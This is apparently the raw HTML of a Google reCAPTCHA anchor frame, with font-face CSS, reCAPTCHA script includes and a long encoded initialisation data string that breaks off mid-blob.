  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BoosZ0SN9ZEWMbVHMm8xpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BoosZ0SN9ZEWMbVHMm8xpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BoosZ0SN9ZEWMbVHMm8xpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RUhcPcKWbGPDssK5ecOaacKZw7Eyw6JTShwna8OBwpLDmxA/[base64]/DsMOXWcKVflF2aE0nw6B1U8KNwqzDnGVTFsKzwoAjw7wYDXzCgHdfe0QRADvCkmtXajbDmzDDk31ow5/DnVJVw4jCv8KnU2VFwozCiMKow5Fqw7l9w7RLQMOnwqzClzzDmlfCmEVdw6TDnWDDl8KtwqAUwrk/[base64]/CmzLCti1mAMK2GUV2CjIuwppxe8OMw6cBS8K/YyYoamLDjwbClMKyCQfCrAQiPcKrJWLDu8OdJVHDq8OJQcOlEBguw4vDisOidQnCgMOqf2fDh1s1wpZLwrpjwrk+wp4jwqA1e3zDjWPDuMODPTcIMC3CkMKowrkLH0PCvcOoQB3CuQfDi8KOI8KfGcK0CMO8w4NUwqvDg2bCkhzDvBg/[base64]/[base64]/CoVQscsKYw5bCsE5QGwHCqTgHwohOM8KvQXFfWEbCsTl6wpxCwo/DmCPDs2Qlwqd2FW/Cl1LCrMOZwohLXSHCnMKqwp3CksOPw6YldcOXVgrDvMOIMTthw5M9dxE1RMOzXcKnM1/DuAxiYGPCvFlbw4xPPEbDgMOdHMOnwofDtV7CvMK/w7XClMKJFyNkwpbCrMKmwrtZwpB2GsKDN8OpccOfw4F1wrLDh0fCtcOsFw/ClG/DoMKHOh3CmMOHXMOtwpbCjcOswqgywo9eeXzDn8OaPi8ywq/ClE7ClmTDjBEXMjJdwpvDhU8gBzLDiETDoMKZdT9Ww6p1VyQ3cMKJd8O+On7DvVvClcOuw44Gw5tBVUUpw5Vjw7jDpV7CtzxBBMOkOiI3wo92PcKeGsOZwrTClC0Sw65WwoPCjxXCt3DDlsK/Bx3DinrCnHNDwrkMdSPCkcKiwqkiS8ONw63CiyvCvRTCgUJ5BsKLL8O4LMOaWDgpBiZGw6Zxw4/DjxA9RsOLwpPDsMOzwpxURMKUMcK0w6AOw7QNDsKawrnDmAnDpxjCrMOaaBDCisKdCsK7wonCoGIGO2LDtWrCmsOvw4lhFsOMbsKWwrE2wp90SVbDtMKjHcOZcQccw7/[base64]/DpzvDosO6dsORHDPClsO9dxfCicKMw4tLwrvCrMO9wqQtDzjCvMKmQBMnw7bCqyB6w5TDnU9TWWEEw6B3wopmQcOWJW3CqX/[base64]/wqzCjsO4TgglwqPClhAge1MFw7DDqsO8wqjCjmxmLEbDizjDrcKzN8KfA1BSw7bDocKZBMKewolBw598wrfCpVHCsyUzFxvDuMKuVsKuw5IWw7DDpTrDt0ISw6rChF/CtMOYDAQ1FCJ0cljDoVRQwpDCkEfDmcOuw4zDqj/DgMKnP8KgwrjCq8OzOcOYNTXDlQAMd8KycRnDisKzbcKBLMKqw4vDhsKcw48IwqDCmhbCky5tJnNOchnCk2HDoMKJQsOww6PDlcKcwrPCtsKLwqt9TXQtECIHV38OQ8ObwpDCiRTDsHQ/wqRGwpLDuMK0w5lDw4LCoMK/[base64]/ClnxWJsKnw5VOdcOQD8KuwpXDnWRyw4LCvsKBwr11w5IEUMOGwpPCmQLCmMKowo/DssOyTcKdXgXDrCfCq2TDg8KlwqXCjcOwwpp4w7pqwqnDln/CusO1wrPCilDDoMKqGEAgwoA4w4RpdcKswrgQT8Kpw6vDkHXDq3nDjAUaw4N3wovDrCrDlsKRXcO/[base64]/DgkDDjsK2RsK1w6bDs8OBwpvDhGoewodAwrXCisOKA8KawpLCjScuJTNrVMKZw7JXZg8FwppHS8KOw7LCmMOXNg7DtMOJS8OJbcKkCmMWwqLCkcK2ek/Cg8KjPGLCr8OhecKuwoczOgbCisK/wpHDmMOeWsK6w7oYw55cMQkWZl1Kw6DClcOvTlIHO8Kow5HCsMOAwotJwqXDhHJDP8KWw5xBCTTDq8K2w5zDp3vCpR7Di8K1wqRhQ00qw64Uw6/CjsK+w5NKw4/Dqjhiw4/DncOqdARHwo96wrQhw7IDw7wKAMK1w7tcd1YaIE7CqmgaGFc/wqPDknB2WEjDuEvDrcKtGsK1R0rClHUsFcKpwqnCnyoQw7LCnBLCscOsc8OnHX0+XcKsw6k3w4IGesOFUsOpJzDDnMKYSm42wqHChUp+GcO0w5zCi8Obw6LDlMKKw40Iw4Ywwq8Mw5QxwojDqXhIwqgoOSzCiMKDcsOYwo1tw63DmgBgw7Vfw6/DnmDDkwPDmMKzwpFXfcO8GsK0QwPChMKECMOtwqBAwpvChQlJwp4/BF/[base64]/[base64]/bHpIKTbDkMKZw7Fqw6bCrMKcwrlywphbw4wePMKyw40nU8KYw4AhWHzDsgV9EzXCtWjCnQQnwq3DiS/DlMK8w7jCtxc9R8Kid1c3e8KlB8OKwo3CkcOWw4R+wr3DqcONVhDDlBJJw5/[base64]/aWbDli/[base64]/CmiHDhWtow4XCrcOpwqAWfMOKw4vCvynDiMO9Mh/DqcOzwrR/QR8GAMKdPk1iw51KXMO7wqbCjsK1A8Kpw5DDhsK7wrbCvCozwpNtwphcw6XCvMOXH1jChgHDuMKLfxBPwrRlwodxOMKScDUcw4LCgMOow7sKLSwvbcKcWcK8UsKcZX4Xw5FDw4N1QsKEVsK6KcOgb8O2w40uw5TDssKzw6fCjmk/JcOZw60Aw6/CrMKMwpw+wplnA3tCE8Odw50Nw4EvdjDDllbCqMOjAhnDhcOuwpbCnz7DmAALeTsuBk3CiEHCocKsXRtewrHCsMKNcBQ+KsOMMHcswq10w4tbP8ONw5TCvBAzwq0Kd1rCqxfCjsOfw5ghOsObVcOlwqEfIizDscKOwo3Dv8KOw7/Dv8KXWCXCl8KnMMKrw4MWXAQefAbDl8KRw6XDiMKdw4PDqjRsBiNWQC3CjsKbVsOgecKmw7vDsMOlwqVVbcOxa8Kbw6nDucOLwo7CrycdOcKQMRQfHMK6w7sFRsKGVcKPw4TCnsK/Uw5cBjXCvMOJd8OFSmsvCH7CnsOISkNLFjgdwpNWwpcODsORwp1ew77DoT9EeWHCusK9w74gwrkCIwkfw7/CssKTFcOgVzrCu8O+wozCicKxw4XDg8KLw7rCpSzDscOIwoMBwprDlMKmN1rDtT11LMO/wrbDo8OIw5kZwoR+DcOjwqFARsOLH8OLw4DDpikqw4PCmMOyWMOEwqdrBwANwr43wq/Cj8O6wqTCuErCt8O6djjDhcOtwpTDkEMVw5MOwoViSMKMw5INwrrCqjI2RAVKwo/DhnXCo3IawocLwqbDrMODGMKkwqwGw7tpfcO3w6dnwqIvw63DjFfCtMKIw7dxLQ1Xw6ppHQPDriTDoFJfNC13w7lRM1JCwoEXJcO6VsKvwrnDqU/DlcK+wovDgMKqw6ElQxPClR9MwpQBJsOBw5vCuHEhGkDCgcO8E8ONLwYFw5zCq0/[base64]/Cu8KJbiduwpIgLgHDr3rChC7CgcKwUyJpw43Cv2/Cr8O4wqTDqMKLMXgtS8Kfw43CpCHDr8KOckJYw6YEwozDm0XCrQFgD8K7w4bCpsO8YnzDn8KYZwbDjcOSCQTCpsOGYXnDm2Y4EMKcRMKBwrHClcKdwpbCmmvDn8Khwq1/W8OnwqtWwqDCiFXCqC/Dn8K/PQbDuibCgsOqamLDgcO4w6vCjhxFPMOYbwvDlMKmXMOSPsKQw7MYwrlewpzCjsKjwq7Cl8KRwogMwrzClsO7wp/DrnbCvnNyAHRAT2lTw45nesOuwo90w7vDkFQqUHDCkXQawqcSwpdnw6LDgDjCmy0Dw6LCt20vwoDDmAbDgmtcwqFpw6UDw6Y2ZXLCssKSecOlw4fClsOFwoR1wqxMaTA0XS5oZ1DCrkNEccOTw6/CsA06EzXDuDY4e8Krw7HDmcKKa8OMw6ZBw7Ujw4bCqBJ7w4FbJw9YdiZJN8KFBcOTw6pewprDqsKtwoRqD8Owwp5pVMOrw40SfCgCwrs9w6fDuMO+ccOGwrTDv8ORw5jCucOVIk80HwzCnxtBb8OIwrbCk2jDrAbDkUfCrMOPwqN3Jy/DsyjDvsKWZcOHw65tw4Ikw4HCi8OIwqpsZjvCoQt6VjJcwrjDmMK6KsOmwpTCrThMwpoHWR/Dt8OnGsOGasKxTMKhw5TCtEF1w6zCgcK0wpAUw5HChVvDicOvdcOgw5kswq7CuCvCgFwLRw/Dg8Kkw5ZVEkrCl3zDl8KBWEDDkg4YJCzDkn3DmsODw74RWBVnEcOyw6HCkz5Fw6jCqMOtw7UGwpdgw45OwpwtMcKhwpfCtMOBwqkLGxVjfcK5WkDCtcKYIsKywqQww68rw4lWRBAKwr3CqMKaw7vDqUcmw6N9woZww6ggwo/[base64]/w5TDsUAawrnDu8KAwqHDsFjCnMKNwr7DssOHX8OPJDMdR8O2HWtKOFshw4chwp/DnTXCplfDgcO7GwLDpz7Ct8KbVsO+w4/DvMONwrIUw7XDoX7Ckk4JF18nw7fDrw7DqsO+worClcKiScKtw5wQYltEwrkkQV18VmByGMOSPVfDmcKwdwIsw5UMw5/CnMKODsKkcAnDlAZhw5xUDlbDqiMWcsOtw7TDl1fCnARIRsOQLwB5wpjDpVouw6FrUsK8wq7CrMOqBMO5wp/CqmjDlDNFw50xw4/DqMOLwq05L8Kkw6jDp8Kxw6AOLMKAUsOzC17CpTHCqMKew7FpVMOMPMK6w6VtBcKAw4jClnMww73Ckg/DrhoEMhlKwpwFXsKjw6PDiE/[base64]/CtMOnwpYLw5bDlcO/w6FFBws8CcOVw5fCrHXDkm7CjsKHHMKCwrTDlmPCs8KMesKRwpk5REEdfcOaw7BcADnDjMOJU8Kww4PCp2odGA7CtSMnwohCw6/DiyrCnT9dwoXDqcK+w647wrLComQ3KcOqaWFGwoJ1McK8eWHCvMKEYSHDl3YTwq41asKJIcK3w4VTUMKubDzDm3pdwr0vwpFqUjpqecKjScKww4xQdsKmRMO4InkkwqjDjjLDs8KJwrZgJ3gcN09Ew6bDusOTwpTCnMOiWT/[base64]/FWcvIj10w4rDqsO+w54yc8OLQ8OvF2cUwpLDpcO/wofCkcKpeDbCn8KYw4V7w6LDsRIzA8K/w7xHLyLDmcOGO8OEOlnCpWRZRFxSPcOZYMKDwpsHEMKMwoTCkRJ4w6fCocOAw7jDj8KAwr3CrcK2YsKCf8O2w6ZyfMK0w4RWLsOKw5nCpsO0acOswqclCcKTwr1awpzCj8KuC8OxBkXDlhAWeMKQw68TwqB5w59Zw6RMwoPCuCl/esKKGMKHwqE0wo7DusO/VcKJT2TDocOOw4nCvsKJwrAcG8K7w7bDhTwtA8KrwpwNfklyXsO2wpBoFTxkwr04wpxLwqHDlMKnwppxwrYgw5jCljgKdcKVw6fDjMOWw7bDsSLCp8KDD08fw7U3OcKWw4wJc2bCq1zDpgsbwpTCoi7Dn27DlsKLScOYwrkDwqvCvVnDuknDtcK/[base64]/ES7CrF4VVV7DpCXCsHHDsyrCgcK8w6lrwofCjcO/[base64]/DgWrCmCZdDSkzw45mw4DCqlfDvRbDu3FfwqvCikTDs218wpUnw5nCtm3DjsKewrFhV20la8KMw4jCu8OJw6rCl8ODwp/[base64]/DucKYQlB9w4zDlhI0Xnh/b8K+w7dJKcO5wqHChhDDpzpyM8OgRgLCmcOVwrnDscKtwoXDvkQeVRgoBw9hAcKkw5R8Q2LDuMKYAMOWaRrDkBjClSPDlMKjw7jCl3TDs8KJwo3Ds8O5NsKUYMOZLmPDtGZ5M8Olw5fDiMKswoHDgMKgw7FowoN+w5/DksOiZ8KVwpPDglXCpMKFJG7DnMO6w6EaHxrChMKON8OoHcK3w5XCoMKtQk7CpkzCnsK6w4s5wrZkw49cUEM+PjdMwoLCtDTDthx4ZGlJw5YDQgs/McOtIGF1wrEsNg4VwrQzW8KObcOAXDTDl3zDssORwr7DlUfChsKwGAQPQDrDlcKDw6DCs8KbTcOWEsOvw63CpxrDgcKaBxfCpcKjGMOrwpLDksOPWT/[base64]/DiMO/LcOvw4/ChnJ2ZzVfDQ7CpcKvwrZmM8O0LRJrw7DDmUjDljzDmwIoR8KZw6cdfcKUwqUiw7HDpMORbn/CpcKMeWDCnkXCjsODL8Ouw67CkXw5wrLCm8K3w73DncKzw7vCplE9B8OceVFpw57CvMK+wrrDg8OJworDusKnwrcww7xqYMKew5/[base64]/DqDdoHMODFcKrVVzDlg/DuyoHHcK/woXCksO9w7w4TMONFcOWwp3CmMKwLw/DlsO2wr4TwrV9w4PCrMOHRmDCrMKsLsOYw43CkMKTwosGwpocCTfDsMKGeHDCrBXCrFQbNUNUX8Otw6jCpm0UN1nDj8KiCsOsEsOkOh0+ZGozPg/CrUzDp8Kpw5bCpcKzwoVlwr/DvzDCuEXCnTnCscOqw6XCg8O9wqMSwowmORlxdhBzw6DDnmfDlyjCgyjCkMKPPixMT0h1wqcGwqxKfsKpw7RbYlXCocK+w7HCrMKwc8O1ZMKbw7PCt8Kpwp7DkR/Dl8OVw4zDtsOsCywUwrLCsMOvwo/Dnyxow5vDtsK3w7vDlwQgw6JFIsKHFRLChMK6w5MIRMOgZ3LDpWhpO0J0RsKZw5pDcRLDiWjCljllP09OGi7DmsOMw5jCvn/[base64]/[base64]/AnMAw4/CmsOWwpbDvGrDqsOFwqlxM8OyTlhtDSInwpPDpH7Dn8OoeMOsw5Urw5tZwrRNWmDDm09rMzV7f3DDgCDDnsOuw70uwpTCoMKTSsKuw7h3wo3DiXTCkhrDqDtaelxeXsOwG2RRwqrCkXY1K8O0w6UhWULDkiJJw5Qzwrc0KS7DhQcAw6TCksKgwqB/M8Kdw6ETLw3DsQIAEFpSw73CjsKeFCAQw7TDr8Ovwr7CvcOCU8KAw6bDkcORwo9Qw63CmsOAw7Y1wp/Dq8O0w7zDm0BIw67Csx/[base64]/[base64]/[base64]/LnQcOMKcw7DDjxLCmsOVwqDCicOtIxLCjT1nc8OaNwXCucOrLcOKRnvCm8OoXMOQBMKFwqLDgRoCw4EGwrvDv8OQwqleNinDp8Oow5MIFyd2w5dtFMOvIwHDvsOnVlc7w7nCo148ZcOCdk/DqMOPw4bChzvDrXrCiMKhwqPCuVY6FsOqPj7DjWLDnsK2wohTwrfDlsKFw6srOCzDhAwEw70lBMO1N3xtScOow7gLHMKswqTDuMOobEfCtMK+wpzCoCbDpMOHw5/DicOsw54twrhwF15gwrHCtxAUWcKWw5jCusO1bMOdw5LDhMKKwohTQE87PcKkNMKQwoQcOcOROcOIEcOtw67Dk0HCmlDCo8KOwpLCssOfwqFgQMOSwpPDn3NfHw/CqQ0Ww4JqwqwIwofCqFDCncOTw5/[base64]/Djjs0w6fCucKkwowNw63DvB3CjcKcw4nDncOCw7ZNKD/DrzNpUsOkA8KofsKvY8OWTMOXw7Z4IjPDucKEdMOQcRFJKMOMw5Yrw5nCscKpwrY+w4/[base64]/DoglQQidadMK0ZMKeLwzDt8OvAcKIw6xjAcKewrZ/QsKMwrgjcWXDg8O6w7vCg8Ohw5ogcyNowoPDh0wWen/CtQ0HwpMxwpTDuHYqwqUUQj54w5xnwp/DucOgw4PDmDVSwpUrF8KuwqYVPsO0w6PCrsK0TMKKw4YDblo8w47DsMOIdTDDi8Oxw7BSwrvDjH8VwqFSTcKOwo3CtcKpCcK2HD3CsTZiXX7Cg8KnKUrDo0jDocKGwp/DrcO9w5ZKTADCo0TCkn5IwotITsK7CcKkQWbDlsKmwqUIwoU6KXbCrUvCgMKHFhljKQw/IXLCmsKHwq4Xw7/ChsKowqgfKCY1NW8GX8O4JcKGw61fccKWw4k7wqoaw5nDnlnDnxDCrsO9GkEgwprCnA9JwoPCg8OGw69Nw6l1TsOzwocLKcOFwr8Gw7/ClcOVSsKWwpbDvMOiR8OABcK1esK0LyXCjFfDvSJgwqLCmmwcVyHCpMOLLsKzw4xvwq8CXMOgwqTCs8KaRQfCqwdzw67CtxnDo1lqwoRmw7rCs3cBYwgWw7DDmEltw4zDncKDw4RUw6ADw57CncOuTjU/DVTDoHBQU8KHKMOkXQ7CmsOgBnZBw4HCmsO/w5rCnj3DucKIUEIwwpFIwrvCgFDDscK4w7/CnsKkwrTDhsKfwqhKRcKyHVxDwqRCcmVvw5Bmwo3CpsOHw4hcCcK1a8OkAcKYTnDCikfDmRotw5XDq8O+YQ0nW2rDnA0bIELCs8KjQGvCrArDmnLCsC4Nw5h7fTHCiMOJfsKDw47DqMKgw5rCjhI+KsK1YjDDr8K+wqnCki/CmFzCi8OyY8OebsKNw6UHwoDCtw9DE3h/w4U7wpFtJkh/[base64]/Ciy06w5zCisKfAHrCqlwcJxzCvw/DiMKtGl8/K17Ci0ZQwq9ZwqPCgMOhw4rDv3LDkMOFCMK9wqTDiEYDwr/DtVHDp3tjWVzDvgxcwqoWBMOEw54uw5FlwrEjw58Lw4ZIEMKow4MVw5HDoTg8DnbCjsKbRMO+HsOCw4w8YcO1YHPCrlorwpLClxjDqwJBwrAtw6klBgM7Ly3DhxDDiMOqJMKEcx/DvsKEw6lhHTR0w7zCoMKScX/ClDokw5rDlsK+wr/DiMKrYcKjI1hfaSZfwo4gwpx/w4JVwqjCqETDm3zDvkxZw5jDjl0Iw6F0cXRzw7nCs2/DuMOGPixlfGrDh3PCn8KSGGzCm8OHw6pAAhwhwo5FC8KFEcKsw5Fzw6ktesOlbsKAwox/[base64]/[base64]/DsMO2XcKddsKNeMORf8KVSsO3QWp8GMKYc8OAX0BSw5jCrArCrlHCuyPCh2TDhWEiw5pyJcO0ZDsMwrnDiSlnTm7Cr1o+wobDrmnDgMKbwr/CugIvwpHCu0Q7wp3CosOwwq7Dg8KEFmXCtMKGNhQFwqY2woFDwr7Dh2zCqiHDi11LQ8Kpw7QedsKRwooIT37DqMOELkBeAcKZwpbDjgLCt20/K2lpw6zCkcOLWcOsw6lEwq9ewrIrw7hacMKOw7LDm8OyNC3DjsO5wobDnsOFPkXClsKpwq3CtFLDojzDpMOxaQI4bsK7w6Bqw7bDsn/DscOAKcKscRLDlkvDg8OsH8KTL201w45AQ8OTwohcLsORHgZlwqfCuMOIwpx/[base64]/wqhzwpLClcOKwrbDgRIIYmTDs2howrzCtMKiXMOnwovDqw7CuMKBwqnDvcKsA17Ck8OiIV4hw7UMGmbDosKSwr7CtsONEXVHw44dw4rDnVlYw64KVGHDln88w4LCgA/Dhx/Dr8KNdj7DscKAwqDDu8K3w5cCHAQIw6kdN8OwbsOaHljCpcK9wqfDtcK+P8OTw6URA8ObwojDu8K1w7Z2BMKERMKSbhrCo8OQwoIhwpIDw5vDv1zDkMOow7HCvS7DncKTwoPDnMK9Z8O4UnZqwqzCi08QWMK2wr3DscKbw5LCjMKPe8K/w7/Do8OhEsO9w6zCssKxwp/Dqy0fK2w7w57ChRPCiFg1w6gDFihywoE+QsKBwpkuwonDsMK8K8O4KHZKS2fCusO2BVpbcsKEwpsoKcOyw7nDl2oXWMKIHMKKw5LDuBvDisOrw7F9KcObw5/DtS5+wo3DssOCwr06DQNracOCXR/CiEgDwqM6w4jCjgDCgh/DhMKKw5QDwpHDtXLCrsK5w4bCgirDhcKTMMOEw7U2AmvCp8K0EBsKw6I6w7zDhsKkwrrDvcOaQsKUwqRySBfDhcO4asKEYsOVd8OowpHCkijChMKCw6rCo1J8AHUcwrlgVxXCqsKFF3dTN1Rqw455w5rCv8OyNjPCtcO4ODXDpsO+w6/DmVrCjMKQScKFSMKawoJjwq4Pw7/DmiXCjHXCiMKsw4dbTnZoPMKUwqfChF/DkMKfOzLDvWIRwpjCpsOMwrkfwrvCiMKXwofDlg7DtCk7XUPCixo/IcKTTcO7w5cXSMKoasOsBE4Jw5jCgsOaWD/CocKTw6chfzXDn8OFw5xlwqEvNcOJLcKMDCrCo1F7L8Kjw5vDlg9aeMO3WMOQwrcyTsODwrkOXFIxwrcYMk3Cm8O+w6ZnSwnDtHFjYDrCozQZJsOCwojCtQA3w5XDg8K2w5QRVcK/w67DtsOyOcOZw5XDuQfDvz4jIcKSwpAswp16acKcwoEcc8KMw7bClHF3ITfDtXkWSWpTw6vCoWPCtMKOw47Dpip+PMKcQFrCj0rDnAvDgRzDkCHDicK5w4XDlQ14woQaIcOEwq/[base64]/[base64]/[base64]/Dm2fDgMOSw6fCnk/CjMK0KsO7w7rCpCUECSzDqyEowovDqcKEZMOYbsKnNcKYw5vDlEHCocOfwr/Cl8KTMX5nw4HCiMOXwqrCkRwXRcOvwrPDpRZdw77Dl8Ktw4vDnMOAwpXDmsOCFMOFwqvCjErDqmfDlzsOw5RzwrHCpEE0w4fDrMKVw7HDizlPOxdnBcOpZcKfSsOQb8K3ThZjwqF3w4wbwqR/aXvDvQkOEcKkB8K6w6sUwofDuMO/ZmHCs0cPw4wfwpvClkhxwpBgwq05bEnDiUNHDW5pw7vDpcOpFcKrNXfDtMOgwptpw6bDq8OFLcKCw6h4w6EyNm0UwrsLGk7CgGvCuDzClF/DqzjDrXdlw6PCvwnDt8ObwozCtyfCscOxNgZ3wo5uw4E5w4/ClcOefxdiwq0cwoNeeMKyWsO0XMOpfENUTMKTNz7CiMOMc8KtLy95w43Cn8OCw4HCrMO/LGEBwoAZNRrDr2HDi8O+JcKPwoPDqB3DnsOPw7NYw78UwqJKwopbw67CkCpIw4MVNz15wpvDocO+w73Cv8O9wpnDssKcw5I/[base64]/DiT/CtcOIwqbDmsKww60xw77DrSkxwosBwqDDhsKDNwxmKsO+ccOSTcKOwrfCiMOMwrjCskPDhlBjCsODU8KdWcKcTsOpw4nDuGIywp7CpkhcwqI8w4cFw5nDucKcwrDDklHCq1HDocOEKG/DkSDCn8KSNn97wrB+w7TDlcOow6lUNDjCr8O3OExIEkAeFsO/wq12wpJsNzZJw6dHwqLCl8OKw4bClMOqwrJmTsK0w4RGw4/Cu8O1w4hAasO6bS3DkMOCwqlGMcKRw7HCocO3c8KDw4JLw7hPw5VWwrvDgsKnw4olw4TChlnDsFspw4jDgkTCqzg6SWTCmlzDkcOsw7rCnFnCpcO8w6XCi1/DpsOnW8OQw7/CjcOxfB8+w5PDncOXThvDiTktwqrDoTJbw7MGO03CqURGwqZNEAvDoErDvkPClU5rAV4cRcOow5NfIMKzOATDnMOmwpzDgsO0RsOVR8KJwqbDgj/[base64]/w4EKwpV0NRfDn3EDwrvCunY1KDzChMOAw5rDq2xXa8K8woYqw4fCqMKzwrfDlsOqYMKQwogQKcOOcMKVM8OmNXpww7LCosKnNcKcVR0cF8OwGmrDj8Otw6kweAjDjVfCtGzCu8Oiw6TDjjfCuDDCj8KTwqI/w5wAwqR7wpzCsMKkwrXCkWJBw6x/XWnCg8KBwodpRkBaJ0djEDzDicKOAnMVQVtfe8OEMMOPUMK+eQvCt8OSNBbDjsKIFMKZw5zDlAVwExM4wqgBbcKlwrLCkg1rUcK/[base64]/CkSzDkSzDtcKLwqXDmXpKTxRKwqjDpTNqw7TCkhvCqQ7CjEMIwo5lVsKWw7Ygwpt8w5w0D8Kmw4/[base64]/[base64]/[base64]/ChQfDn8OBwq7CuMORSMO0Q8OYen5mw4Eow7bDmHnCmMOlJcO/w4MPw4vCmzJRc2fDuRfCiXh1w7HDsWg8IxfCpsODVBgWw5lPTMKvIlnCiH5MGcOJw79rw6jDisKMbijDusKzw5ZVB8ObXnbDhAUQwrADw5hDJXsDwrrChMOzw4sdM2VgTB/[base64]/w7ptwo0ewprDjnLDhVMzwp/ClsKgwqBVLsKJU8OnNTbCssKWekpKwqAMMQkOVF/CrcKDwocfZEx+GcKHwqvCrnfCicKww4VJwopdwozDjsORXGVrBMOINjTCiAnDsMOow6lGEHfCncKNaVDCu8Kkw6hBwrZRwqNDWXjDuMOWacKYc8K3Imt3wpvCs11lNUjCmWhoAMKYISx3woHCiMK5M1PDrcKnZMK1wpjDp8KbEsOlw7BjwpPDj8K/cMOUw4TDlsOPScOke3bCqBPCoRcgccK1w5vDmcOaw7INw68CBcOPwosjAGnDqlt4aMOKP8OHCgo8wrs0asOSW8OgwrnCrcKew4RSNyPDqsKsw7zCgxXCvyjDucO2M8KJwqHDiWHDmGLDrFnCtXA7wpcES8OhwqHCjcO2w5lnwr/[base64]/[base64]/[base64]/DgATDnnTCjkBQdmJcwpN9GMO3wqc0w5UvYg5YMcKBJkDCl8O1AG0GwqbCg3zCgGvCnm/DlkYkdn4rwqBqw57DjnvCglPCq8O2wqEywoLCkwQAExNEwqvDuX4uJitoAhfCscOCw7Uzwrw5w5s+I8KQLsKZw6gHwqwVR37DqcOcwqlfwrrCsDQywoEJdsKzw6bDs8KIY8O/FFzDosKFw7rCoCZFCGtuwpt8ScOPB8KSH0LCm8OBw4zCi8KgCsOEc3oYFFlkw5XCuyUWw47DrkPDjHFtw5vDjsOxw7/DiBXDrsKfHREHFcKswrrDrX4Ow73DkMOJw5DDqsKAP2zDkERjdgdGWFHDi3TCsTTDjHoUwrohw5vDo8OhXlQnw4/Dg8Oow7k2A2jDhcOkScOKSsKuPcKHw4kjDkQew5VWw4/DmVzDoMKpLcKQw6rDlsKpw4jClyxSZEhTw6hfC8K/[base64]/Un7DnMKAWzXClEISwrJVN8OGfcK5w7HDlcORwqlZwpjCuRzCvcKYwrvCt3Irw5HCssKowr8cwpZZPMOPw4QjJcOEREcLwovCv8K1w4VWw580wpLDjcKwTcO7ScObEsKhWsKuw54yNAbDvW/[base64]/[base64]/Dh8OvZcKoWcOTwqvCo8OdF1LCiMOpCnZqw4bCusObbsKFGXnCk8KhTxTDvMKEw4ZcwpZ0wobDjsKVeFNpMsO6WnTCumVdKcKYNj7DvMKXwppOTh/CohjClVbCvjTDnxA2woFxwpbCtkTCiVFkSsOcICgvw7/Dt8K4MF/DgSrCl8OSw7obwqoRw7Y0XQnCmzLCncKmw6liwrt6blMMwpAfBMK7TMOuUsOewq1swoTDmB4wwobDs8O1GwXCk8Oyw6pzw7rCnsKkKMOnX1jCqALDkjnCnzvCtwPCoFVIwq5OwojDu8Ogw4QRwqokJMO/By9/[base64]/DgjLCrjnCoBdlesKhw7sawrQQw6QEwoBcwonCpz/DqnJ0Jz5QTzjChcOob8ONQn/Dt8Kqw5BOAgN/JsOiwpZZIXs/wrcuZMKBwrs1PBDCkE3Cu8OAw7xgS8OZPMOuwp3Cq8KZw703DsKjeMOufsOGw4g9QcOIPSw8DMKUAk/DrMK5w5cEMcO6PSDCgcKAwofDr8OQwrhoY2tnCBRYwobCs2Qxwq4efUzDtyXDncK7NcOfw4nCqjlEbBnCh3zDjU7CscOKFsKRw5/DpyTClDDDk8OPKHw8bsOGIsKcN2J9I0NKwpLCsTRIw77Dp8OOwpEKw4TCtMOUw40XEwhCKcORwq7Dki9gFcORS28pADhFwo0cDsOWwo/Dsx9EHFZjE8OQwrgOwoM/[base64]/DisOucXLDnkZEwrUnwp9FS8KvC3rDrnc+M8OTCMKAw4fDj8KtCURDPcKAPVMuwo7CqVUBZFZXRBQXYEgrKcKgT8KQwqIkGMOiKcO9I8KDAMOcEcOjNsKPM8OCwqoowrsdDMOWw4JNDyM5AEBUGMKfJxdoEFlHwp/DmcO9w6lCw4xEw6wpwog9HE1kfVXDjMKCw6ASaUjDt8O/[base64]/DnsKNwqUPLsOgdcKFwo4dw5jCh2dHRcKRScO/[base64]/CoMOMPsOxwpZtwo80ZMOywpHCnsKWOkTCqmQ/Wn3CkQNEw6Bhw7DCmHYyImXCgkJkH8KtVkdow5hXGytxwrHDlcKdNE9vwoUIw5wSw6cpIcOLC8OZw4PCisKYwrXCt8OfwqFKwo/Ckz5PwrzCrDDCtMKNKTfCq3fDvsOlK8OtAhUpwpcBwpUPfk3CrAV7wrUdw6Z0WlgJbcOQEMOJUMKEGsO9w6w0w6DCvMO4SVLChiMTwoAXVMKDw6zDnQNAd1PCoTvDpEUzwqnCizJxacKIZ2XCmXfCr2dMcTfCusONw4RULMKQJ8Kmw5Fhw6Q1w5MbD2R+wofDn8K/wrHCnTJGwp/Cqm4MKD8iJcOIwpPCpk7Chw4fwrvDgQoPdnolNsONGW3CoMKxwp/[base64]/bT82cwYjGDJUwrjDly7